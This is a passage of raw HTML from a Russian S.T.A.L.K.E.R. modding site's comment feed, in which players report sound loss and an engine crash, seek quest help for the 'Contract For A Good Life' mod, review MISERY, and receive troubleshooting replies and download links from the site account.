src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-314777', 'up314777', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> deniztatarskih </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Качал репаком как решить? звук всегда был</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/soc_gunslinger_adaptation_2_0/5-1-0-7350">Ответить ➤</a></div>29.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/soc_gunslinger_adaptation_2_0/5-1-0-7350"> SoC Gunslinger Adaptation 2.0 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="deniztatarskih" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "29.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="29.12.2025"> 09:32</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-314777', 'up314777', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-314777', 'up314777', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> deniztatarskih </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Пропал звук в игре</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/soc_gunslinger_adaptation_2_0/5-1-0-7350">Ответить ➤</a></div>29.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/serdce_vechnoj_merzloty/5-1-0-7408"> Сердце Вечной Мерзлоты </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "28.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="28.12.2025"> 13:51</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Дополнительные ссылки <br /><br /> Авторская версия - <a class="link" href="https://disk.yandex.ru/d/21m3l-m3IhiuBQ" rel="nofollow" target="_blank">Яндекс диск</a> и <a class="link" href="https://drive.google.com/file/d/1P1jDTRT-QqpewcJf_--tPgU8Mye0Gx9r/view?usp=sharing" rel="nofollow" target="_blank">Google Диск</a> <br /><br /> <!--uSpoiler--><div class="uSpoilerClosed" id="uSpoiler3rsHCb"><div class="uSpoilerButBl"><input type="button" class="uSpoilerButton" onclick="if($('#uSpoiler3rsHCb')[0]){if ($('.uSpoilerText',$('#uSpoiler3rsHCb'))[0].style.display=='none'){$('.uSpoilerText',$('#uSpoiler3rsHCb'))[0].style.display='';$('.uSpoilerButton',$('#uSpoiler3rsHCb')).val('[&#92;&#8211;] Спойлер');$('#uSpoiler3rsHCb').attr('class','uSpoilerOpened');}else {$('.uSpoilerText',$('#uSpoiler3rsHCb'))[0].style.display='none';$('.uSpoilerButton',$('#uSpoiler3rsHCb')).val('[+] Спойлер');$('#uSpoiler3rsHCb').attr('class','uSpoilerClosed');}}" value="[+] Спойлер"/></div><div class="uSpoilerText" style="display:none;"><!--ust--><div align="center"><a class="link" href="https://radikal.host/i/BZqkFW" rel="nofollow" target="_blank"><img src="https://e.radikal.host/2025/12/28/SERDTE-VECNOI-MERZLOTY-1.th.jpg" border="0" alt=""/></a> <a class="link" href="https://radikal.host/i/BZqnt0" rel="nofollow" target="_blank"><img src="https://e.radikal.host/2025/12/28/SERDTE-VECNOI-MERZLOTY-2.th.jpg" border="0" alt=""/></a> <a class="link" href="https://radikal.host/i/BZqwPD" rel="nofollow" target="_blank"><img src="https://e.radikal.host/2025/12/28/SERDTE-VECNOI-MERZLOTY-3.th.jpg" border="0" alt=""/></a> <a class="link" href="https://radikal.host/i/BZqPNu" rel="nofollow" target="_blank"><img src="https://e.radikal.host/2025/12/28/SERDTE-VECNOI-MERZLOTY-4.th.jpg" border="0" alt=""/></a> <a class="link" href="https://radikal.host/i/BZqv9r" rel="nofollow" target="_blank"><img src="https://e.radikal.host/2025/12/28/SERDTE-VECNOI-MERZLOTY-5.th.jpg" border="0" alt=""/></a> <a class="link" href="https://radikal.host/i/BZqyxQ" rel="nofollow" target="_blank"><img src="https://e.radikal.host/2025/12/28/SERDTE-VECNOI-MERZLOTY-6.th.jpg" border="0" alt=""/></a> <a class="link" href="https://radikal.host/i/BZq4io" rel="nofollow" target="_blank"><img src="https://e.radikal.host/2025/12/28/SERDTE-VECNOI-MERZLOTY-7.th.jpg" border="0" alt=""/></a></div><!--/ust--><!--usn(=Спойлер)--></div></div><!--/uSpoiler--></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/serdce_vechnoj_merzloty/5-1-0-7408">Ответить ➤</a></div>28.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/misery_2_2_1_the_armed_zone_2_0_spavner/1-1-0-4329"> MISERY 2.2.1+The Armed Zone 2.0+Спавнер </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "28.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="28.12.2025"> 11:58</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">отличный отзыв!</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/misery_2_2_1_the_armed_zone_2_0_spavner/1-1-0-4329">Ответить ➤</a></div>28.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/misery_2_2_1_the_armed_zone_2_0_spavner/1-1-0-4329"> MISERY 2.2.1+The Armed Zone 2.0+Спавнер </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар DarkVin" title="DarkVin" src="/ava/STALKER-2023/82.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "28.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="28.12.2025"> 10:04</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-133374', 'up133374', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-133374', 'up133374', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> DarkVin </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Давно не играл в любимый таз(много лет), сейчас накатим. Мизери по прежнему остается одним из самых приятных по балансу модом. Учитывая нынешнюю тенденцию выпускать coc с каличными персонажами и балансом, который будет хуже, чем в симуляторе бомжа, мизери оставляет приятное впечатление и желание в него вернуться. Разработчки nlc, epilogue, dead air, gamma и т.п. даже близко не подобрались к столь выверенному балансу и интересному геемплею, как в misery. Кроме как дать пустую карту и диффективного персонажа, они ни на что не способны. Если в подделках на misery ты ползешь и думаешь, когда закончится каторга, то тут с удовольствием изучаешь данный разработчиками мир. Куча отлично визуализированных стволов выглядит, как вишенка на торте. До сих пор помню, как я бегал с этой самопальной двухстволкой по черной дороге, а потом с выхлопом. Если gunslinger я считал переоцененным модом по волне хайпа, то taz один из самых недооцененных. Его единственная проблема была, это дичайшая нестабильность на релизе, слишком много вылетов и помню, какой был гемморой его скачивать с moddb. Мизери дает отличный баланс(приятно собирать весь хлам на локации, чтобы потом взять хорошую снарягу и пойти за артами) и атмосферу, а оружейный пак, как вишенка, дополняет тортик и радость от него. Всем хорошей игры</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/misery_2_2_1_the_armed_zone_2_0_spavner/1-1-0-4329">Ответить ➤</a></div>28.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/chuzhoj_sredi_chuzhikh_poslednij_novyj_god/1-1-0-7406"> Чужой среди чужих: Последний Новый год </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "28.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="28.12.2025"> 02:17</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Возможно железо что-то не поддерживает, попробуйте удалить файл user, запустить игру выставить полное динамическое освещение (DX11). Либо как вариант <a class="link" href="https://vk.com/ixray_platform" rel="nofollow" target="_blank">обратиться к разработчикам движка</a> с данной проблемой.</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/chuzhoj_sredi_chuzhikh_poslednij_novyj_god/1-1-0-7406">Ответить ➤</a></div>28.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/chuzhoj_sredi_chuzhikh_poslednij_novyj_god/1-1-0-7406"> Чужой среди чужих: Последний Новый год </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар pawelvaleew2015" title="pawelvaleew2015" src="/ava/STALKER-2020/200.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "27.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="27.12.2025"> 22:41</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-71199', 'up71199', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-71199', 'up71199', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> pawelvaleew2015 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Здравствуйте  установил по инструкции и получаю вылет сразу FATAL ERROR <br /><br /> [error]Expression    : assertion failed <br /> [error]Function      : EngineLoadStage4 <br /> [error]File          : F:&#92;ixray-team&#92;ixray-1.6-stcop&#92;src&#92;xrEngine&#92;x_ray.cpp <br /> [error]Line          : 229 <br /> [error]Description   : ValidRenderDeviceInit <br /><br /> stack trace: <br /> Starting RENDER device... <br /> в чем проблема ?</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/chuzhoj_sredi_chuzhikh_poslednij_novyj_god/1-1-0-7406">Ответить ➤</a></div>27.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/contract_for_a_good_life_gunslinger/1-1-0-6902"> Contract For A Good Life + Gunslinger </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "27.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="27.12.2025"> 15:53</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">либо недоработка, либо автор тут насолил модов, из-за чего нестыковки получаются...</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/contract_for_a_good_life_gunslinger/1-1-0-6902">Ответить ➤</a></div>27.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/contract_for_a_good_life_gunslinger/1-1-0-6902"> Contract For A Good Life + Gunslinger </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар monteki9191" title="monteki9191" src="/avatar/01/08/08022347.jpg"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "27.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="27.12.2025"> 13:49</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-54080', 'up54080', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-54080', 'up54080', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> monteki9191 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Мод &quot;Контракт на хорошую жизнь&quot;, на Агропроме в тоннели бпза сталкероа,у них техник &quot; Винт&quot;,а задание висит &quot;Принести инструменты Кардану&quot;</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/contract_for_a_good_life_gunslinger/1-1-0-6902">Ответить ➤</a></div>27.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/contract_for_a_good_life_gunslinger/1-1-0-6902"> Contract For A Good Life + Gunslinger </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "27.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="27.12.2025"> 12:13</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Тут тоже нет? - <a class="link" href="https://rutube.ru/video/1b44c095998c17c28f5c208f9c259425/?r=wd" rel="nofollow" target="_blank">ТЫЦ</a> <br /><br /> Кстати Винт - персонаж модификации &quot;Контракт на хорошую жизнь&quot; поэтому надо прохождение искать по данному моду, а не по Бог с нами. Может поэтому и не там ищешь. <br /><br /> <a class="link" href="https://rutube.ru/video/9c535a82f12b8f52cf7ff29e186e9a51/?r=wd" rel="nofollow" target="_blank">Инструменты для техника в моде Контракт на новую жизнь</a></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/contract_for_a_good_life_gunslinger/1-1-0-6902">Ответить ➤</a></div>27.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/contract_for_a_good_life_gunslinger/1-1-0-6902"> Contract For A Good Life + Gunslinger </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар monteki9191" title="monteki9191" src="/avatar/01/08/08022347.jpg"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "27.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="27.12.2025"> 11:34</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-54080', 'up54080', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-54080', 'up54080', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> monteki9191 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Не,там нету.Весь Агропром облазил.Да и смотрел,на разных ресурсах по моду &quot;Бог с Нами&quot;</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/contract_for_a_good_life_gunslinger/1-1-0-6902">Ответить ➤</a></div>27.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/contract_for_a_good_life_gunslinger/1-1-0-6902"> Contract For A Good Life + Gunslinger </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "27.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="27.12.2025"> 10:52</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">может здесь -<a class="link" href="https://u.to/-xJuIg" title="https://rutube.ru/video/0c9720a882d00338562775588e3fd32e/?r=wd" rel="nofollow" target="_blank">ТЫЦ</a></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/contract_for_a_good_life_gunslinger/1-1-0-6902">Ответить ➤</a></div>27.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/contract_for_a_good_life_gunslinger/1-1-0-6902"> Contract For A Good Life + Gunslinger </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар monteki9191" title="monteki9191" src="/avatar/01/08/08022347.jpg"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "27.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="27.12.2025"> 07:27</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-54080', 'up54080', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-54080', 'up54080', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> monteki9191 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Подскажите,пожалуйста,где искать инструменты,по заданию Винта,на Агропроме?</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/contract_for_a_good_life_gunslinger/1-1-0-6902">Ответить ➤</a></div>27.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/adr_anomaly_desolation/51-1-0-7355"> ADR - Anomaly Desolation </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "26.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="26.12.2025"> 13:24</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">модпак не без проблем и автор об этом писал, кое что по багам есть в описании.</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/adr_anomaly_desolation/51-1-0-7355">Ответить ➤</a></div>26.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/adr_anomaly_desolation/51-1-0-7355"> ADR - Anomaly Desolation </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="mordovan" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "26.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="26.12.2025"> 13:21</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-333520', 'up333520', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" 